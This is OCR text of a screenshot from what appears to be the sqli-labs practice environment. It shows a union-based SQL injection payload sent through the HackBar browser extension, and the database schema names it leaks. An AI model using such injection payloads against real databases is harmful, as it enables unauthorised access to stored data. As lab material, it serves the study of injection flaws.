 Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(SELECT
group_concat(schema_name) from information_schema.SCHEMATA),3 -- ' LIMIT
0,1
查看器 调试器 控制台 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT group_concat(schema_name) from
information_schema.SCHEMATA),3 --+